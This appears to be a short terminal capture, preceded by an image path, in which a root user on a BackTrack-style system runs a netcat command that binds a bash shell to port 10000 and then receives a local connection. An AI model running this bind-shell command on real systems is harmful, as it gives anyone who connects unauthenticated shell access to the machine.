 bt ~ # nc -e '/bin/bash' -l -p10000 -vvv
listening on [any] 10000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 4738